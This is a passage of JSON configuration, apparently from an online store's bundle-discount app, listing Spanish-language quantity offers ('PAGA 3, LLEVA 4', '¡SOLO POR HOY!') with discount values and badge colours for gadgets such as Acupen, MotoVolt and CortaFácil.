) Acupen Terapéutica®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Acupen Terapéutica® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734985007894,"type":"quantity-offer","isActive":true,"name":"Acupen CleanBrush Keeper®","pIds":["9693772054832"],"offers":[{"pos":0,"title":"(1) CleanBrush Keeper®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CleanBrush Keeper® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CleanBrush Keeper® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734986525826,"type":"quantity-offer","isActive":true,"name":"CortaFácil®","pIds":["9693825827120"],"offers":[{"pos":0,"title":"(1) CortaFácil® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CortaFácil® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CortaFácil® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734990993536,"type":"quantity-offer","isActive":true,"name":"OFERTA MotoVolt®","pIds":["9693851844912"],"offers":[{"pos":0,"title":"(1) MotoVolt®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MotoVolt®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3070000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MotoVolt® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15390000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734991090615,"type":"quantity-offer","isActive":true,"name":"OFERTA PowerRay®","pIds":["9693851713840"],"offers":[{"pos":0,"title":"(1) PowerRay®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) PowerRay®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PowerRay® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735591780632,"type":"quantity-offer","isActive":true,"name":"OFERTA BugattiRacer®","pIds":["9699457630512"],"offers":[{"pos":0,"title":"(1) BugattiRacer®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) BugattiRacer®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BugattiRacer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":19990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735592591724,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCALAMAX GP","pIds":["9699469820208"],"offers":[{"pos":0,"title":"(1) EscalaMax® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EscalaMax®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":15196000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscalaMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":37990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735599014670,"type":"quantity-offer","isActive":true,"name":"OFERTA CeramiCut®","pIds":["9699520217392"],"offers":[{"pos":0,"title":"(1) CeramiCut®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CeramiCut®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CeramiCut® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735604345362,"type":"quantity-offer","isActive":true,"name":"OFERTA EdgeMaster®","pIds":["9699571204400"],"offers":[{"pos":0,"title":"(1) EdgeMaster®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EdgeMaster®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3920000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EdgeMaster® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735828067204,"type":"quantity-offer","isActive":true,"name":"OFERTA ConstruCar®","pIds":["9701410701616"],"offers":[{"pos":0,"title":"(1) ConstruCar® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) ConstruCar® Original + Envió Gratis ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":1000000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"$10.000 DE DESCUENTO","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) ConstruCar® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":2500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"$25.000 DE DESCUENTO","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735840232439,"type":"quantity-offer","isActive":true,"name":"OFERTA MegaDrive Assembly®","pIds":["9701543510320"],"offers":[{"pos":0,"title":"(1) MegaDrive Assembly® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MegaDrive Assembly® Original + Envió Gratis ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":1000000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"$10.000 DE DESCUENTO","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) MegaDrive Assembly® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":2500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"$25.000 DE DESCUENTO","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735855419132,"type":"quantity-offer","isActive":true,"name":"OFERTA RacingPro®","pIds":["9701675106608"],"offers":[{"pos":0,"title":"(1) RacingPro®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RacingPro®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BugattiRacer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735855466971,"type":"quantity-offer","isActive":true,"name":"OFERTA RacerCraft®","pIds":["9701677170992"],"offers":[{"pos":0,"title":"(1) RacerCraft®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RacerCraft®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) RacerCraft® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735855502843,"type":"quantity-offer","isActive":true,"name":"OFERTA RevoluBlock®","pIds":["9701676974384"],"offers":[{"pos":0,"title":"(1) RevoluBlock®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RevoluBlock®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3090000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) RevoluBlock® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735946865240,"type":"quantity-offer","isActive":true,"name":"OFERTA Transform®","pIds":["9702617776432"],"offers":[{"pos":0,"title":"(1) Transform®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Transform®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Transform® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":21990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1735946994192,"type":"quantity-offer","isActive":true,"name":"OFERTA MiniCombi®","pIds":["9702617645360"],"offers":[{"pos":0,"title":"(1) MiniCombi®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MiniCombi®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4920000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MiniCombi® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736454382730,"type":"quantity-offer","isActive":true,"name":"OFERTA MegaForce® ","pIds":["9708216025392"],"offers":[{"pos":0,"title":"(1) MegaForce®    Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MegaForce®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3550000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MegaForce®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":17790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736547007344,"type":"quantity-offer","isActive":true,"name":"OFERTA CoolBox®","pIds":["9713709842736"],"offers":[{"pos":0,"title":"(1) CoolBox®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CoolBox®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3970000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CoolBox®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":19890000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736547067303,"type":"quantity-offer","isActive":true,"name":"OFERTAEscamaX®","pIds":["9713709777200"],"offers":[{"pos":0,"title":"(1) EscamaX®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EscamaX®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscamaX®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736563708659,"type":"quantity-offer","isActive":true,"name":"OFERTA PushFit Pro®","pIds":["9713882759472"],"offers":[{"pos":0,"title":"(1) PushFit Pro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) PushFit Pro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PushFit Pro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736620491403,"type":"quantity-offer","isActive":true,"name":"OFERTA PushFit Pro® (copia)","pIds":["9714265915696"],"offers":[{"pos":0,"title":"(1) SeguriFlex® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) SeguriFlex® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2338000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SeguriFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11190000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736620557610,"type":"quantity-offer","isActive":true,"name":"OFERTA KawaiiPack®","pIds":["9714265981232"],"offers":[{"pos":0,"title":"(1) KawaiiPack® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )KawaiiPack® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2758000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) KawaiiPack® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736795286883,"type":"quantity-offer","isActive":true,"name":"OFERTA GripMaster® ","pIds":["9716076085552"],"offers":[{"pos":0,"title":"(1) GripMaster®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) GripMaster®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2478000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) GripMaster® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12390000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736798640029,"type":"quantity-offer","isActive":true,"name":"OFERTA MoldeaFit®","pIds":["9716147683632"],"offers":[{"pos":0,"title":"(1) MoldeaFit® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MoldeaFit® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MoldeaFit® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736889994647,"type":"quantity-offer","isActive":true,"name":"OFERTA FreshSpace®","pIds":["9717883371824"],"offers":[{"pos":0,"title":"(1) FreshSpace®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FreshSpace®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FreshSpace® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9690000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736890047919,"type":"quantity-offer","isActive":true,"name":"OFERTA Neopress®","pIds":["9717883404592"],"offers":[{"pos":0,"title":"(1) Neopress®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Neopress®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Neopress® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736978515981,"type":"quantity-offer","isActive":true,"name":"OFERTA CargaMax®","pIds":["9719483236656"],"offers":[{"pos":0,"title":"(1) CargaMax®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CargaMax®  Original + Envió Gratis, ¡SOLO 